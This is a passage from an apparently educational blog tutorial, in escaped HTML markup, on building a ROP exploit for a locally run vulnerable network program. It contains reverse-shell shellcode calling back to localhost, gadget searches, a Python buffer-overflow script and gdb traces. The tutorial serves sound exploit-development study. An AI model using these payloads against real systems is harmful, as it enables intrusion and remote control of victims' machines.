class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003eword\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x632d\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"c1\"\u003e; move the address of the second argument string into edi for later\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eedi\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"c1\"\u003e; setup the \u0026quot;argv[]\u0026quot; argument on the stack\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesi\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eedi\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"c1\"\u003e; move the address of the \u0026quot;argv[]\u0026quot; argument into ecx\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"c1\"\u003e; setup edx to point to null\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eedx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"c1\"\u003e; move 11 into eax\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003eadd\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eal\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0xb\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"c1\"\u003e; initiate the syscall\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x80\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eYou can test this shellcode the way we have tested shellcode in the past, I won\u0027t do that because this post will be long enough anyway, just remember to use \u003ca href=\"http://netcat.sourceforge.net/\" target=\"_blank\"\u003enetcat\u003c/a\u003e to start listening because this will do a reverse shell connecting back to 127.0.0.1 on port 8000.\u003c/p\u003e\n\u003ch2\u003eSearching Through The Gadgets\u003c/h2\u003e\n\u003cp\u003eNow we know how the registers need to be setup when we execute the syscall we can go about searching through the avaliable gadgets to see what registers we have a lot of control of and what registers are more difficult to manipulate.\u003c/p\u003e\n\u003cp\u003eWe can search the \u003cem\u003egadgets\u003c/em\u003e file with regex, like this:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39; ecx, e[a-z][a-z]\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003egadgets\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;ret$\u0026#39;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048207 : add eax, 0x80cb080 ; add ecx, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0806cdbc : add ecx, eax ; mov eax, ecx ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0804820c : add ecx, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08056504 : and edx, 3 ; mov ecx, edx ; rep stosb byte ptr es:[edi], al ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080748f8 : cmp ecx, eax ; jb 0x8074910 ; sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0806cdba : div ebx ; add ecx, eax ; mov eax, ecx ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08056505 : loop 0x8056512 ; mov ecx, edx ; rep stosb byte ptr es:[edi], al ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0804dca2 : mov ecx, eax ; mov eax, dword ptr [eax] ; test eax, eax ; jne 0x804dca1 ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08056507 : mov ecx, edx ; rep stosb byte ptr es:[edi], al ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080748f7 : nop ; cmp ecx, eax ; jb 0x8074911 ; sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0804820a : or al, 8 ; add ecx, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08084b36 : or ecx, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0804f539 : xor ecx, edi ; mov byte ptr [eax + edx], cl ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThe search above searches for any gadgets that use the \u003cstrong\u003eecx\u003c/strong\u003e register as the source operand.\u003c/p\u003e\n\u003cp\u003eWe also use \u003ccode\u003egrep \u0027ret$\u0027\u003c/code\u003e at the end because we are only interested in gadgets that end with a \u003ccode\u003eret\u003c/code\u003e instruction (it also shows gadgets that end in \u003ccode\u003eint 0x80\u003c/code\u003e otherwise).\u003c/p\u003e\n\u003cp\u003eAfter searching through the gadgets for a while it becomes obvious that the \u003cstrong\u003eecx\u003c/strong\u003e register is 1 of the more difficult to manipulate, so we will use the \u003cstrong\u003eeax\u003c/strong\u003e, \u003cstrong\u003eebx\u003c/strong\u003e and \u003cstrong\u003eedx\u003c/strong\u003e registers to manipulate the data and we want to sort out the final value of \u003cstrong\u003eecx\u003c/strong\u003e near the start of the exploit.\u003c/p\u003e\n\u003cp\u003eWhile searching through the gadgets, it would be helpful to paste what look to be the most useful gadgets into a seperate file so that you don\u0027t have to keep searching through the full list of gadgets.\u003c/p\u003e\n\u003ch2\u003eBuilding The ROP Exploit\u003c/h2\u003e\n\u003cp\u003eWe are going to run into a few major problems while building this exploit.\u003c/p\u003e\n\u003cp\u003eFirstly, as I already mentioned \u003cstrong\u003eecx\u003c/strong\u003e manipulation is highly restrictive.\u003c/p\u003e\n\u003cp\u003eSecondly, we are unable to send nulls (\u003cstrong\u003e0x0\u003c/strong\u003e) so we will need to put in placeholders and change their value in memory during runtime.\u003c/p\u003e\n\u003cp\u003eLastly,  we have no idea of any memory addresses within the payload that we will send, so we will have to calulate them during runtime also so that we can reference certain parts of our payload for various reasons.\u003c/p\u003e\n\u003cp\u003eBecause our main 2 problems are to do with values within our payload and because we are unable to exploit this without being able to reference values within our payload we need to approach this problem first.\u003c/p\u003e\n\u003cp\u003eWe do this by getting any address within our payload and calculating the rest of the addresses relative to that address.\u003c/p\u003e\n\u003cp\u003eThe easiest way to do this is by getting the value of \u003cstrong\u003eesp\u003c/strong\u003e which, throughout our exploit, will point to a certain part of the payload.\u003c/p\u003e\n\u003cp\u003eThere are various ways to do this (eg. by finding a \u003ccode\u003emov [reg], esp\u003c/code\u003e, \u003ccode\u003eadd [reg], esp\u003c/code\u003e) but we will use the following \u003ccode\u003epush\u003c/code\u003e, \u003ccode\u003epop\u003c/code\u003e sequence to get the value of \u003cstrong\u003eesp\u003c/strong\u003e into \u003cstrong\u003eebp\u003c/strong\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x0807715a : push esp ; mov eax, dword ptr [0x80ccbcc] ; pop ebp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAnd then move the value of \u003cstrong\u003eebp\u003c/strong\u003e into \u003cstrong\u003eeax\u003c/strong\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080525d0 : xchg eax, ebp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eBecause \u003cstrong\u003eeax\u003c/strong\u003e is the most used register in our avaliable ROP gadgets, its handy to be able to move values into \u003cstrong\u003eeax\u003c/strong\u003e for further processing.\u003c/p\u003e\n\u003ch3\u003eAnalysing The Exploit\u003c/h3\u003e\n\u003cp\u003eIts important to analyse this exploit throughout the development of the exploit because of the complexity of it.\u003c/p\u003e\n\u003cp\u003eThe methodology that I will use here you will need to use thoroughly while developing the exploit.\u003c/p\u003e\n\u003cp\u003eFirst we write a python exploit containing the 2 ROP gadgets we have found so far:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"ch\"\u003e#!/usr/bin/env python\u003c/span\u003e\n\n\u003cspan class=\"kn\"\u003eimport\u003c/span\u003e \u003cspan class=\"nn\"\u003esocket\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;A\u0026quot;\u003c/span\u003e \u003cspan class=\"o\"\u003e*\u003c/span\u003e \u003cspan class=\"mi\"\u003e532\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x5a\\x71\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebp = esp\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xd0\\x25\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# xchg eax, ebp\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# create the tcp socket\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eAF_INET\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eSOCK_STREAM\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# connect to 127.0.0.1 port 9999\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003econnect\u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;127.0.0.1\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"mi\"\u003e9999\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# send our payload\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esend\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003epayload\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# close the socket\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eclose\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAll this is doing is sending 532 \u003cstrong\u003eA\u003c/strong\u003e\u0027s to overflow the buffer until we start overwriting the return address.\u003c/p\u003e\n\u003cp\u003eThen we open the vulnerable application using \u003cem\u003egdb\u003c/em\u003e and run the exploit against it:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e./app-net\n\u003cspan class=\"go\"\u003eReading symbols from /home/appuser/app-net...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003eset disassembly-flavor intel\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisassemble checkpass\u003c/span\u003e\n\u003cspan class=\"go\"\u003eDump of assembler code for function checkpass:\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048674 \u0026lt;+0\u0026gt;: push   ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048675 \u0026lt;+1\u0026gt;: mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048677 \u0026lt;+3\u0026gt;: sub    esp,0x228\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804867d \u0026lt;+9\u0026gt;: mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048680 \u0026lt;+12\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048683 \u0026lt;+15\u0026gt;:    call   0x8055600 \u0026lt;strlen\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048688 \u0026lt;+20\u0026gt;:    add    eax,0x1\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804868b \u0026lt;+23\u0026gt;:    mov    DWORD PTR [esp+0x8],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804868f \u0026lt;+27\u0026gt;:    mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048692 \u0026lt;+30\u0026gt;:    mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048696 \u0026lt;+34\u0026gt;:    lea    eax,[ebp-0x210]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804869c \u0026lt;+40\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804869f \u0026lt;+43\u0026gt;:    call   0x80556b0 \u0026lt;strncpy\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486a4 \u0026lt;+48\u0026gt;:    lea    eax,[ebp-0x210]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486aa \u0026lt;+54\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486ad \u0026lt;+57\u0026gt;:    call   0x8048eb0 \u0026lt;atoi\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486b2 \u0026lt;+62\u0026gt;:    mov    DWORD PTR [ebp-0x10],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486b5 \u0026lt;+65\u0026gt;:    cmp    DWORD PTR [ebp-0x10],0xe4ff\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486bc \u0026lt;+72\u0026gt;:    jne    0x80486c7 \u0026lt;checkpass+83\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486be \u0026lt;+74\u0026gt;:    mov    DWORD PTR [ebp-0xc],0x5\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486c5 \u0026lt;+81\u0026gt;:    jmp    0x80486e0 \u0026lt;checkpass+108\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486c7 \u0026lt;+83\u0026gt;:    mov    DWORD PTR [esp+0x4],0x80ab924\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486cf \u0026lt;+91\u0026gt;:    lea    eax,[ebp-0x210]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486d5 \u0026lt;+97\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486d8 \u0026lt;+100\u0026gt;:   call   0x80555c0 \u0026lt;strcmp\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486dd \u0026lt;+105\u0026gt;:   mov    DWORD PTR [ebp-0xc],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486e0 \u0026lt;+108\u0026gt;:   mov    eax,DWORD PTR [ebp-0xc]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486e3 \u0026lt;+111\u0026gt;:   leave  \u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486e4 \u0026lt;+112\u0026gt;:   ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnd of assembler dump.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ebreak *0x080486e4\u003c/span\u003e\n\u003cspan class=\"go\"\u003eBreakpoint 1 at 0x80486e4\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edefine hook-stop\u003c/span\u003e\n\u003cspan class=\"go\"\u003eType commands for definition of \u0026quot;hook-stop\u0026quot;.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnd with a line saying just \u0026quot;end\u0026quot;.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e\u0026gt;x/10xw $esp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e\u0026gt;x/i $eip\u003c/span\u003e\n\u003cspan class=\"go\"\u003e\u0026gt;end\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisplay/x $ebp\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisplay/x $eax\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003erun\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/appuser/app-net \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe73c: 0x0807715a  0x080525d0  0xbfffe700  0x00001000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe74c: 0x00000000  0xbffff770  0xbffff76c  0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe75c: 0x00000000  0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80486e4 \u0026lt;checkpass+112\u0026gt;:   ret    \u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eBreakpoint 1, 0x080486e4 in checkpass ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $eax = 0xffffffcd\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $ebp = 0x41414141\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eFirstly, on line 4, I disassemble the \u003cem\u003echeckpass\u003c/em\u003e function, this is the vulnerable function so our exploit gets triggered when this function returns (runs its \u003ccode\u003eret\u003c/code\u003e instruction).\u003c/p\u003e\n\u003cp\u003eWe need to set a breakpoint at the address of this \u003ccode\u003eret\u003c/code\u003e instruction (\u003cstrong\u003e0x080486e4\u003c/strong\u003e on line 34 and set on line 36) so that we can trace through and observe the values of the registers as our exploit runs.\u003c/p\u003e\n\u003cp\u003eLines 38 to 43, I define a function that runs every time execution stops, this just give us the top 10 values on the stack (as referenced by \u003cstrong\u003eesp\u003c/strong\u003e) and the current instruction to be run (as referenced by \u003cstrong\u003eeip\u003c/strong\u003e).\u003c/p\u003e\n\u003cp\u003eNext, on lines 44 and 45, I instruct \u003cem\u003egdb\u003c/em\u003e to display the values of the \u003cstrong\u003eebp\u003c/strong\u003e and \u003cstrong\u003eeax\u003c/strong\u003e registers, this will also run every time execution stops, these are the 2 registers we are manipulating with our first 2 gadgets.\u003c/p\u003e\n\u003cp\u003eLastly I run the application and when I launch the exploit breakpoint 1 is reached (on line 53).\u003c/p\u003e\n\u003cp\u003eAs you can see, from line 51, \u003cstrong\u003eeip\u003c/strong\u003e now points to the \u003ccode\u003eret\u003c/code\u003e instruction at the end of the \u003cem\u003echeckpass\u003c/em\u003e function, which is where our exploit begins.\u003c/p\u003e\n\u003cp\u003eThe current values of \u003cstrong\u003eeax\u003c/strong\u003e and \u003cstrong\u003eebp\u003c/strong\u003e are \u003cem\u003e0xffffffcd\u003c/em\u003e and \u003cem\u003e0x41414141\u003c/em\u003e respectively.\u003c/p\u003e\n\u003cp\u003eLooking at the output of \u003ccode\u003ex/10xw $esp\u003c/code\u003e, which just prints the top 10 values on the stack, the first value is \u003cstrong\u003e0x0807715a\u003c/strong\u003e (just the address of our first gadget) and the second is \u003cstrong\u003e0x080525d0\u003c/strong\u003e (which is the address of our second gadget).\u003c/p\u003e\n\u003cp\u003eAfter the second gadget is run \u003cstrong\u003eeax\u003c/strong\u003e should contain \u003cstrong\u003e0xbfffe740\u003c/strong\u003e (0xbfffe73c + 0x4).\u003c/p\u003e\n\u003cp\u003eNow we just trace through the next few instructions using the \u003ccode\u003estepi\u003c/code\u003e \u003cem\u003egdb\u003c/em\u003e command:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCannot access memory at address 0x41414145\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe73c: 0xbfffe740  0x080525d0  0xbfffe700  0x00001000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe74c: 0x00000000  0xbffff770  0xbffff76c  0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe75c: 0x00000000  0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x807715b \u0026lt;__tzname_max+59\u0026gt;: mov    eax,ds:0x80ccbcc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0807715b in __tzname_max ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $eax = 0xffffffcd\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $ebp = 0x41414141\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe73c: 0xbfffe740  0x080525d0  0xbfffe700  0x00001000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe74c: 0x00000000  0xbffff770  0xbffff76c  0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe75c: 0x00000000  0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8077160 \u0026lt;__tzname_max+64\u0026gt;: pop    ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08077160 in __tzname_max ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $eax = 0x0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $ebp = 0x41414141\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe740: 0x080525d0  0xbfffe700  0x00001000  0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe750: 0xbffff770  0xbffff76c  0x00000000  0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe760: 0x00000000  0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8077161 \u0026lt;__tzname_max+65\u0026gt;: ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08077161 in __tzname_max ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $eax = 0x0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $ebp = 0xbfffe740\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe744: 0xbfffe700  0x00001000  0x00000000  0xbffff770\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe754: 0xbffff76c  0x00000000  0x00000000  0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe764: 0x00000000  0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80525d0 \u0026lt;_int_malloc+2832\u0026gt;:    xchg   ebp,eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080525d0 in _int_malloc ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $eax = 0x0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $ebp = 0xbfffe740\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan 